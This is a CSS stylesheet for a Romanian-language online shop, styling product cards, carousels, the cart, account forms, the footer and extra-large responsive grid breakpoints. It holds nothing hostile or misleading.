.special .titile_product {
    height: 40px;
	margin: 10px 0;
	
}
.img1{
	transition: 0.7s;
}
.img2{
	opacity:0;
	position: absolute;
	top: 0;
	mix-blend-mode: multiply;
    left: 0;
	z-index:2;
	transition: 0.7s;
}
.product-thumb:hover .img2{
	opacity:1
}
.product-thumb:hover .img1{
	opacity:0
}
.product-thumb:hover .hover{
	opacity:0.5
}

.product-thumb:hover .butoanesusprodus, .product-thumb:hover .butoanejosprodus{
	opacity: 1;
	transform: translateY(20px);
}
.product-thumb:hover .butoanejosprodus{
	transform: translateY(-50px);
	opacity:1;
}
.product-thumb .image{
	overflow: hidden;
}

.butoanesusprodus{
	position: absolute;
	top: -20px;
	right: 0;
	z-index: 2;
	background: #fff;
	display: inline-block;
	opacity:0;
	transition: 0.3s;
}

.butoanesusprodus button{
	border: none;
	background: transparent;
	padding: 7px 10px;
}
.butoanesusprodus button:hover{
	color: var(--primary-hover-color);
}
.butoanejosprodus{
	position: absolute;
	bottom:-50px;
	left: 0;
	z-index: 2;
	width: 100%;
	display: flex;
	opacity:0;
	transition: 0.3s;
}
.butoanejosprodus button{
	border: none;
}
.butoanejosprodus .boxprodcart{
	background: var(--primary-color);
	color: #fff;
	display: inline-block;
	width: 70%;
	padding: 5px 0;
	font-size: 12px !important;
	transition: 0.3s;
}
.butoanejosprodus .boxprodcart:hover{
	background: var(--primary-hover-color);
}
.acasa .carousel{
	padding: 50px 0;
}

.owl-carousel .product-thumb:nth-child(even){
	margin-bottom: 5px !important;
}
.owl-nav{
	transition: 1s !important;
	opacity: 0;
}

.owl-carousel:hover .owl-nav{
    opacity: 1;
}
.owl-prev{
	margin-right: 7px;
}
.owl-item.active.center .row-items, .owl-item.active .image-additional, .owl-item.active .product-layout, .owl-item.active .category-layout, .owl-item.active .product-thumb {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.txtfirma{
	font-size: 15px;
    font-weight: 300;
    color: #414042;
	line-height: 1.66em;
    margin: 10px 0 10px 0;
}
.logofirma{
	display: flex;
	justify-content: left;
}
.box-news{
	width: 100%;
}
.inputnews{
	border: none;
	display: inline-block;
    padding: 0;
	height: unset !important;
}
.fa-envelope{
}
footer a{
	font-size: 16px;
}
.titlufooter{
	color: #000;
	font-size: 20px;
	font-weight: 500;
	text-transform: uppercase;
}
.banner{
	position: relative;
	overflow: hidden;
}
.imagbanner{
	max-width: unset;
	width: 100%;
}
.boxalb{
	position: absolute;
	bottom: 50px;
	background: #fff;
}
.denumirecateg{
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
	display: inline-flex;
	padding: 15px 10px;
}
.vezicategbanner{
	background: var(--primary-color);
	color: #fff !important;
	padding: 10px;
	display: inline-block !important;
	transition: 0.2s;
}
.vezicategbanner:hover{
	background: var(--primary-hover-color);
}
.banner:hover .asa::before, .banner:hover .asa::after {
    height: 100%;
    width: 100%;
    transform: rotate(0);
}
.banner .asa::before {
    left: 0;
    top: 0;
}
.banner .asa::before, .banner .asa::after {
    content: " ";
    height: 0;
    padding: 0;
    position: absolute;
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.6s ease-out 0s;
    -moz-transition: all 0.6s ease-out 0s;
    -ms-transition: all 0.6s ease-out 0s;
    -o-transition: all 0.6s ease-out 0s;
    width: 0;
    transform: rotate(180deg);
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.categ_tab {
	color: var(--primary-color);
	text-transform: uppercase;
	font-size: 20px;
	line-height: 30px;
	font-weight: 500;
	transition: 1s;
}
.tabs_col .active_tab{
	color: var(--primary-hover-color);
}
.tabs_col .categ_tab:hover{
	color: var(--primary-hover-color);
}
.tabs_col .active_tab::after, .categ_tab:hover::after {
    transform: scaleX(1) !important; 
	color: var(--primary-hover-color);
}
.categ_tab{
	position: relative;
	cursor: pointer;
}
.tabs_col .categ_tab::after {
    content: "";
    position: absolute;
    height: 2px;
    width: 100%;
    background-color: #ff4040;
    bottom: 0;
    left: 0;
    transform: scaleX(0);
    transition: transform .2s ease-in-out 0s;
}

.whitebg{
	background: #fff;
}
.spatiutab{
	display: inline-block;
	position: relative;
	z-index: 2;
}
.product-thumb .price {
    color: var(--primary-color);
    font-weight: 600;
    font-size: 16px;
	line-height: 20px;
    text-transform: inherit;
	text-align: left;
}
.ultimeleprod  .price {
	font-size: 16px;
}
.price-new {
    color: var(--primary-hover-color);
    line-height: 22px;
    margin-right: 5px;
    font-size: 16px;
    font-weight: 600;
}
.price-old {
    color: #757575;
    text-decoration: line-through;
    margin-left: 0px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
}

.categtitle{
	font-weight: 500;
    color: #000001;
    font-size: 38px;
    line-height: 150px;
    text-transform: initial;
    margin-bottom: 0px;
}
.breadcrumb{
	text-align: right;
}
.Breadcrumbs {
    padding: 10px 0;
}
.acasa .bup{
	
}
.titlucategorie{
	font-weight: 500;
    color: #000001;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
}
.carousel{
	overflow: hidden;
}
.container-fluid{
	max-width: 1920px;
}
.acasa .titlucategorie{
	display: none;
}
.img-content{
	width: 100%;
	height: auto;
}
sup {
    top: 0px;
	font-size: 100% !important;
}
.acasa .all-subs{
	box-shadow: none;
}
.box-heading{
	color: #000;
	display: block;
	padding: 15px 20px;
	text-align: left;
	text-transform: uppercase;
}

.owl-carousel .owl-nav button.owl-next:hover, .owl-carousel .owl-nav button.owl-prev:hover, .owl-carousel button.owl-dot:hover{
	color: var(--primary-hover-color);
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot{
	transition: 0.5s;
}

.categordsort{
	box-shadow: 0 0 20px 1px rgb(0 0 0 / 10%);
	transition: 0.5s;
}
.categordsort:hover{
	box-shadow: 0 0 20px 1px rgb(0 0 0 / 20%);
}

.inner-left{
	display: flex;
    align-items: center;
    justify-content: start;
}
.inner-center{
	display: flex;
    align-items: center;
    justify-content: center;
}
.inner-right{
	display: flex;
    align-items: center;
    justify-content: end;
}
@media (min-width: 576px){
    .inner-sm-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-sm-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-sm-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 768px){
    .inner-md-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-md-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-md-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 992px){
    .inner-lg-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-lg-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-lg-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 1200px){
    .inner-xl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 1600px){
	.col-xxl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xxl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xxl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xxl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xxl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xxl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xxl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xxl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xxl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xxl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xxl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xxl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.d-xxl-block {
		display: block!important;
	}
	.d-xxl-inline {
		display: inline!important;
	}
	.d-xxl-inline-block {
		display: inline-block!important;
	}
	.d-xxl-flex {
		display: flex!important;
	}
	.d-xxl-inline-flex {
		display: inline-flex!important;
	}
	.d-xxl-none {
		display: none!important;
	}
	.order-xxl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xxl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xxl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xxl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.px-xxl-0{
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.px-xxl-1{
		padding-left: 0.25rem!important;
		padding-right: 0.25rem!important;
	}
	.px-xxl-2{
		padding-left: 0.5rem!important;
		padding-right: 0.5rem!important;
	}
	.px-xxl-3{
		padding-left: 1rem!important;
		padding-right: 1rem!important;
	}
	.px-xxl-4{
		padding-left: 1.5rem!important;
		padding-right: 1.5rem!important;
	}
	.px-xxl-5{
		padding-left: 3rem!important;
		padding-right: 3rem!important;
	}
	.inner-xxl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xxl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xxl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 2560px){
	.col-xxxl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xxxl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xxxl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xxxl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xxxl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xxxl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xxxl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xxxl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xxxl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xxxl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xxxl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xxxl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.d-xxxl-block {
		display: block!important;
	}
	.d-xxxl-inline {
		display: inline!important;
	}
	.d-xxxl-inline-block {
		display: inline-block!important;
	}
	.d-xxxl-flex {
		display: flex!important;
	}
	.d-xxxl-inline-flex {
		display: inline-flex!important;
	}
	.d-xxxl-none {
		display: none!important;
	}
	.order-xxxl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xxxl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xxxl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xxxl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.px-xxxl-0{
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.px-xxxl-1{
		padding-left: 0.25rem!important;
		padding-right: 0.25rem!important;
	}
	.px-xxxl-2{
		padding-left: 0.5rem!important;
		padding-right: 0.5rem!important;
	}
	.px-xxxl-3{
		padding-left: 1rem!important;
		padding-right: 1rem!important;
	}
	.px-xxxl-4{
		padding-left: 1.5rem!important;
		padding-right: 1.5rem!important;
	}
	.px-xxxl-5{
		padding-left: 3rem!important;
		padding-right: 3rem!important;
	}
	.inner-xxxl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xxxl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xxxl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
.produss .titile_product {
    height: 40px;
}
.similare .owl-nav {
	right: 10px;
	top: 10px;
}
.similarstitle{
	margin: 20px 0;
}
.cartlong{
	text-align: center;
	height: 45px;
	background: var(--primary-color);
    color: #fff;
    display: block;
    width: 140px;
	margin: 10px 0;
	border: none;
	transition: 0.5s;
}
.cartlong:hover{
	background: var(--primary-hover-color);
}	
.wishlist{
	width: 45px;
	height: 45px;
	background: var(--background-color);
	text-align: center;
	display: inline-flex;
	justify-content: center;
	transition: 0.5s;
}
.wishlist:hover{
	background: var(--primary-color);
}
.wishlist:hover  .fa-heart{
	filter: invert(1);
}
.distribuie{
	display: inline-flex;
	margin-right: 10px;
}


h4{
	font-size: 14px;
}
.btn, .acasa .categtitlehome, span#cart-total, .nofont, footer a, .cont_client li{
	font-size: 12px;
}

.live-sugg .live-sugg-dropdown .t{
	padding: 20px;
	text-align: center;
}
.denumirecateg{
	font-size: 16px;
}
.contactus a{
	padding: calc(16px + (22 - 16) * ((100vw - 375px) / (2560 - 375))) 0;
}

.socialmediahome a{
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}

.descriereboxmichome{
	font-size: calc(16px + (22 - 16) * ((100vw - 375px) / (2560 - 375))) !important;
	margin: calc(22px + (28 - 22) * ((100vw - 375px) / (2560 - 375))) 0 calc(27px + (33 - 27) * ((100vw - 375px) / (2560 - 375)));
}
.pretboxmichome{
	font-size: calc(28px + (34 - 28) * ((100vw - 375px) / (2560 - 375))) !important;
	line-height: calc(30px + (36 - 30) * ((100vw - 375px) / (2560 - 375))) !important;
}
.cartboxmichome{
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}
.boxprodcart{
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot{
	font-size: calc(20px + (26 - 20) * ((100vw - 375px) / (2560 - 375))) !important;
	display: inline-block;
}
.breadcrumb a{
	font-size: 13px;
    font-weight: 500;
    color: #434343 !important;
	line-height: 50px
}
.denumireprod{
	font-weight: 500;
    color: #000001;
    font-size: 28px;
    line-height: 1.14em;
    text-transform: initial;
}
.space{
	letter-spacing: 3px;
}
.fa-stack{
	width: 14px !important;
	height: 14px !important;
	line-height: 10px !important;
}
.font24{
	font-size: 24px !important;
}
.font20{
	font-size: 20px !important;
}
.font18{
	font-size: 18px !important;
}
.font16{
	font-size: 16px !important;
}
.font14{
	font-size: 14px !important;
}
.font12{
	font-size: 12px !important;
}
.font10{
	font-size: 10px !important;
}
.font8{
	font-size: 8px !important;
}
.alb{
	color: var(--secondary-color) !important;
}
.gri{
	color: var(--secondary-light-color) !important;
}
.negru{
	color: var(--primary-color) !important;
}
.rosu{
	color: var(--primary-hover-color) !important;
}
.w500{
	font-weight: 500;
}
.w600{
	font-weight: 600;
}
@media (max-width: 991px){
.owl-nav{right: 0; opacity:1 !important;}
.acasa .carousel{padding: 20px 0;}
.br{border-right: none;}
.titlufooter{margin-left:0}
.doua_coloane li{margin:0 30px 20px 0px}
.boxmichome{margin: -20% 5% 0; padding: 20px;}
.mfilter-box{margin-right: 0px;}
.ultimeleprod{margin-right: 0px;}
.bammer{margin-right: 0px;}
}
.acasa .bt{
	border-top: solid 1px var(--border-color);
}
.mfilter-box-56 .mfilter-free-button {
    margin-top: 180px !important;
}
.pret_special{
	font-weight: 400;
}
@media (max-width: 1200px){
.limitheight {
    height: auto!important;
    display: inline-flex;
}
.thumbnailss .image-additional {
    
}
}
.image-additional:last-child {
    margin-right: 0px;
}

.card-body{
	text-align: justify;
}

.img-thumbnail{
	padding: 0;
}
.linkproduscart{
	display: inline-block;
}
.butoanecos{
    padding: 7px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
	border: solid 1px #000;
	color: #fff;
	background: var(--primary-color);
	transition: 0.5s;
}
.butoanecos:hover{
	color: #fff;
}
#descriere{
	text-align: justify;
}
.menutab{
	background: #eee;
	z-index: 9;
}
.titlutab{
	display: inline-block;
	color: #000;
	font-size: 16px;
	text-align: center;
	cursor: pointer;
	transition: 1s;
}
.titlumaretab{
	font-size: 24px;
	margin-top: 30px;
	font-weight: 600;
	text-decoration: underline;
    margin-bottom: 30px;
}
.staisus{
	width: 100%;
}
.activetab{
	color: var(--second-color);
}
.activetab .paddingtitlutab{
    background: #fff;
}
.paddingtitlutab {
	padding: 20px 0;
}
.movedown {
    position: sticky;
    top: 0;
    background: rgba(221, 221, 221, 0.7);
    width: 100%;
    text-align: center;
	opacity:0;
	transition: 0.5s;
	display: none;
	cursor: pointer;
}
.movedown i, .moveup i{
	font-size: 20px;
	padding: 10px 0;
}
.moveup {
    position: sticky;
    bottom: 0;
    background: rgba(221, 221, 221, 0.7);
    width: 100%;
    text-align: center;
	opacity:0;
	transition: 0.5s;
	display: none;
	cursor: pointer;
}
.limitheight:hover .movedown, .limitheight:hover .moveup {
	opacity:1
}
.limitheight::-webkit-scrollbar, .ooee::-webkit-scrollbar, .cart_mic::-webkit-scrollbar, .live-sugg-content::-webkit-scrollbar, .tabelmarimi::-webkit-scrollbar {
  width: 5px;
}
.limitheight::-webkit-scrollbar-track, .ooee::-webkit-scrollbar-track, .cart_mic::-webkit-scrollbar-track, .live-sugg-content::-webkit-scrollbar-track, .tabelmarimi::-webkit-scrollbar-track {
  background: #eee;
}
.limitheight::-webkit-scrollbar-thumb, .ooee::-webkit-scrollbar-thumb, .cart_mic::-webkit-scrollbar-thumb, .live-sugg-content::-webkit-scrollbar-thumb, .tabelmarimi::-webkit-scrollbar-thumb {
  background: var(--primary-color);
}
.limitheight::-webkit-scrollbar-thumb:hover, .ooee::-webkit-scrollbar-thumb:hover, .cart_mic::-webkit-scrollbar-thumb:hover, .live-sugg-content::-webkit-scrollbar-thumb:hover, .tabelmarimi::-webkit-scrollbar-thumb:hover {
  background: #000;
}

.img-limith{
	width: auto;
	justify-content: center;
	display: flex;
}
.image-additional:nth-last-child(2) .thumbnail{
	margin-bottom:0;
}
.image-additional{
	cursor: pointer;
	border: solid 1px transparent;
}
.image-additional:hover{
	
}

@media (max-width: 991px){
.image-additional a{
	margin-right: 20px;
}
}
.family-products span {
    display: block;
}
.imgrelftcateg{
	position: relative;
}
.titleftcateg{
	position: absolute;
	bottom: 10px;
	text-align: center;
	display: inline-block;
	left: 30px;
	right: 30px;
	background: #fff;
	color: #000;
	box-shadow: 2px 2px 5px -3px
}
.hoveropac{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9999999;
	opacity: 0.7;
	background-color: #000;
	position: fixed;
	display: none;
}

.cart_mic {
	overflow-y: auto;
}
.boxproduscart:nth-last-child() {
	border-bottom: none !important;
}
.cosulgol{
	font-size: 20px;
	font-weight: 600;
	color: var(--primary-color);
}
.haisavezi{
	font-size: 16px;
	color: var(--primary-color);
}
.cartgol{
	width: 50%;
	margin: 0 auto;
}
.txtcontinuacump{
	background: var(--primary-color);
	padding: 10px;
}
.cartcommminus{
	border: solid 1px #d7d7d7 !important;
	border-right: none !important;
	border-radius: 0px !important;
	padding: 0 3px !important;
	transition: 0.5s;
	line-height: 30px;
}
.cartcommminus i, .cartcommplus i{
	width: 100%;
	font-size: 7px !important;
	display: block;
	line-height: unset;
	/* text-align: center; */
}
.cartcommminus:hover, .cartcommplus:hover{
	background: var(--primary-hover-color);
	color: #fff;
}
.cartcommplus{
	border: solid 1px #d7d7d7 !important;
	border-left: none !important;
	border-radius: 0px !important;
	padding: 0 3px !important;
	line-height: 30px;
}
.input-group .form-controls[name^=quantity]{
	border: solid 1px #d7d7d7;
    font-size: 16px;
    max-width: 30px;
    padding: 0;
    text-align: center;
	line-height: 30px;
}
.optiunicart{
	color: #000;
	font-weight: 600;
	font-size: 12px;
}
.click{
	cursor: pointer;
}
.abscart{
	align-items: center;
}
.trashcart{
	margin-left: 10px;
	color: #ff0000;
	cursor: pointer;
}
.nonheaderfix{
	display: none;
	cursor: pointer;
}
@media (max-width: 991px){
.col-nonheaderfix{
	display: none
}
}
@media (min-width: 991px){
.headerfix .nonheaderfix{
	display: block;
}
}
.headerfix .dispatheaderfix{
	position: fixed;
	top: 0;
	z-index: 9999999;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #aaa;
}

.dispmenuheadfix{
	display: block !important;
	opacity: 1 !important;
}
.categheaderfix {
	color: #000;
    font-size: 14px;
    font-weight: 500;
    padding: 0;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    line-height: 36px;
    transition: .5s;
    letter-spacing: 1px;
}

.accescont{
	text-align: center;
	font-size: 24px;
	text-decoration: underline;
	margin-bottom: 40px;
}
.aiuncont{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 20px;
}
.parolapierduta{
	display: inline-flex;
	justify-content: end;
	font-size: 16px;
	color: #000;
}
.parolapierduta a{
	font-size: 16px;
	color: #000;
}
.nuaicont{
	width: 100%;
}
.nudetiicont{
	font-size: 24px;
	text-align: center;
	margin-bottom: 20px;
}
.form-control{
	border-radius: 0px;
	border: solid 1px #000;
}
.aidejauncont{
	display: inline-flex;
	justify-content: end;
	font-size: 16px;
	color: #000;
}
.aidejauncont:hover{
	color: var(--primary-hover-color);
}
a.agree{
	color: #ff0000;
}
.modal {
	z-index: 9999999999999999;
}
.sticky-top{
	top: 80px;
}
.titlucarte a{
	font-size: 20px !important;
	font-weight: 600;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
	margin-bottom: 20px;
	text-align: center;
}
.descrierecarte a{
	font-size: 16px !important;
	line-height: 20px;
	margin-bottom: 20px;
	text-align: justify;
	padding-left: 20px;
	max-height: 200px;
	overflow: hidden;
}
.preturicarte{
	text-align: left;
	margin-bottom:0;
}
.pretnormalcarte{
	padding: 0 20px;
    font-size: 20px;
    font-weight: 600;
}
.pretnoucarte{
	padding: 0 20px;
    font-size: 20px;
    font-weight: 600;
}
@media (max-width: 1280px){
.descrierecarte a{
	max-height: 120px;
}
}
.denumireserviciu a{
	font-size: 20px !important;
	font-weight: 600;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	margin-bottom: 20px;
	color: #000;
	text-align: center;
	display: block;
	padding: 0 20px
}
.descriereserviciu a{
	font-size: 16px !important;
	line-height: 20px;
	margin-bottom: 10px;
	text-align: justify;
	max-height: 120px;
	overflow: hidden;
	color: #000;
	display: block;
}
.clasa1 .descriereserviciu a{
	padding-left: 20px;
}
.clasa2 .descriereserviciu a{
	padding-right: 20px;
}
.citesteservicii{
	font-size: 16px;
	border: solid 1px #000;
	border-radius: 5px;
	display: flex !important;
	justify-content: center;
	width: 160px;
	margin: 0 auto;
	padding: 7px 0;
	color: #000;
	transition: 0.3s;
}
.citesteservicii:hover{
	background: var(--primary-hover-color);
	color: #fff;
}

.tes{
	position: relative;
}
.tes i {
	position: absolute;
	left: 0;
	top: 9px;
}
.tes input {
	height: 40px !important;
	text-align: center;
}
.tes input::placeholder {
	font-size: 12px;
	text-align: left;
	padding:0;
	padding-left: 20px;
	line-height: 40px;
	
}
.logofooter{
	max-height: 90px;
}
.whatsapp {
    position: fixed;
    left: 25px;
    z-index: 99999;
    bottom: 20px;
}
.bgcoscart{
	border-left: solid 1px rgb(194,213,218);
	display: flex;
	flex-direction: column;
	width: 100%;
	right: 0;
}
.ooee{
	overflow-y: auto;
}

.fixxx{
	padding-right: 0px !important;
}
.fixxx .addright{
	right: 0px !important;
}
.trimitecomanda{
	display: inline-block;
	border: solid 1px var(--primary-color);
	background: #fff;
	border-radius: 5px;
	padding: 7px 0;
	width: 160px;
	transition: 0.3s;
	margin-bottom: 20px;
}
.trimitecomanda:hover{
	background: var(--primary-hover-color);
	border: solid 1px var(--primary-hover-color);
	color: #fff;
}
.modificacosul{
	font-weight: 700;
    color: var(--primary-color);
    text-align: end;
	display: block;
	transition: 0.3s;
	padding: 7px 0;
}
.modificacosul:hover{
	color: var(--primary-hover-color);
}
.rezumatcomanda{
	margin-bottom: 0px;
	line-height: 60px;
}
.prod-name-link{
	color: var(--primary-color);
	transition: 0.3s;
}
.prod-name-link:hover{
	color: var(--primary-hover-color);
}
.producator{
	color: var(--primary-color);
	transition: 0.3s;
	font-weight: 600;
	font-size: 14px;
}
.producator:hover{
	color: var(--primary-hover-color);
}
.listproducatori{
	color: var(--primary-hover-color);
	transition: 0.3s;
	font-weight: 600;
	font-size: 16px;
}
.listproducatori:hover{
	color: var(--primary-color);
}
.centreazathumb .thumbnail{
	display: flex;
	justify-content: center;
}
@media (max-width: 991px){
	.clasa2 .order-1{order:2;}
	.clasa2 .order-2{order:1;}
}
.prodtitlecateg a{
	font-size: 20px;
	font-weight: 600;
}
.proddescrcateg{
	margin: 20px 0;
	text-align: justify;
}
.categ_name .active{
	margin-bottom:0;
	font-weight: 500; 
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.features-block span {
	cursor: pointer;
	transition: 0.5s;
	position: relative;
}
.features-block span:hover {
	color: #ff4040;
}
.newsfoot{
	color: #000;
	font-size: 20px;
	font-weight: 500;
	display: inline-flex;
}
.socialmediahome span{
	display: inline-block;
	font-size: 18px;
	color: #fff;
	margin: 0 10px 0 20px;
}
.socialmediahome a{
	display: inline-block;
	font-size: 18px;
	color: #fff;
}
.socialmediahome a + a{
	margin: 0 0 0 10px;
}

.netopia{
	max-width: 100px;
	margin-right: 10px;
}
.bordertop{
	border-top: solid 1px #ddd;
	padding: 10px 0;
}
.borderbottom{
	border-bottom: solid 1px #ddd;
}
.descrierecarte p{
	margin-bottom: 0;
}
.submenus .dropdown-menu.show{
	top: 30px !important;
}
.submenus a{
	line-height: 20px !important;
}
.paginasitemap a{
	color: var(--primary-color);
}



.disptab{
	display: table-cell;
}
.acasa .mega-menu-category.inchis {
	display: block;
}
.acasa.headerfix .mega-menu-category {
	display: block;
	top: -1000px;
	transition: top 0.2s;
}
.slideshow.owl_carousel{
	background: #fff;
}
.nodisp {
	display: none !important;
}
.headerfix .nodisp{
	display: inline-grid !important;
	cursor: pointer;
}
.afiseaza{
	display: block !important
}
.top{
	top: 0px !important;
	display: block !important;
}
.top2{
	top: 15px !important;
}
.numefeatured {
    font-weight: 500;
    color: #000;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
    margin: 50px 0 30px;
}
@media (max-width: 991px){
}
.dbi{
	display: block !important;
}
#footersite .card-header{
	cursor: pointer;
}
#footersite .card-header .title {
    color: #000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 600;
    display: inline-block;
	margin-bottom: 20px;
}
#footersite .card-header .accicon {
    float: right;
    color: #000;
    margin-top: 5px;
}
#footersite .card {
    border: none !important;
    margin-top: 5px;
    border-radius: 0;
}
#footersite .card-body{
	padding: 0;
}
#footersite .doua_coloane{
	margin-bottom: 0px;
}
.categup {
	font-size: 26px;
}
.titlecategup{
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.produsetotale{
	font-size: 18px;
}
.imageheight{
	min-height: 180px;
	display: flex;
	margin-bottom: 10px;
	justify-content: center;
}
.centerftdcateg{
	display: inline-flex;
    align-items: center;
}
.category_box{
	background: #fff;
	border: solid 1px #ddd;
}
.boxftdcateg{
	transition: 0.5s;
	padding: 10px;
}
.boxftdcateg:hover{
	box-shadow: var(--box-shadow);
}
.nameftdcateg{
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	height: 40px;
	overflow: hidden;
	display: grid !important;
	color: var(--primary-color);
	text-align: center;
	align-items: center;
}
.nameftdcateg:hover{
	color: var(--primary-hover-color);
    font-weight: 500;
}
.veziftdcateg{
	color: #000;
	font-size: 13px;
	text-align: center;
	display: block;
}
.veziftdcateg:hover{
	color: #b45132;
    font-weight: 500;
}
.list-inline-item:not(:last-child) {
    margin-right: 0;
}
.ultimeleprod .product-thumb .price-old{
	font-size: 12px;
}
.category_box:hover .categimgfeat{
	scale: 1.2;
}

.category_box .imageheight {
	overflow: hidden;
}
.categimgfeat{
	transition: 0.5s;
}

.tabpagprod{
	position: fixed;
	width: 100%;
	background: #fff;
	z-index: 99999;
	box-shadow: 0px 0px 5px 0px #aaa;
	bottom:-300px;
	transition: bottom 0.5s;
}
.dispbl{
	bottom: 0px
}
.dispatheaderfix{
	top: -300px;
	transition: top 0.5s;
	background: #fff;
}
.imageistoric a{
	display: block;
}
.imageistoric{
	border: var(--border-color);
	background: #fff;
	padding: 5px;
	transition: 0.3s;
	margin: 5px 0;
}
.imageistoric:hover{
	box-shadow: var(--box-shadow);
}
.linkistoric{
	font-size: 12px;
	line-height: 16px;
	height: 48px;
	overflow: hidden;
	color: var(--primary-color);
	margin: 10px 0;
}
